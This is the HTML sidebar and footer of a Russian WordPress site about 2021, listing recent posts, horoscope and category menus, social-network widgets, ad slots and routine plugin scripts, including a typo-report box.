width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/timer.min.js
body_size: 7576
content:
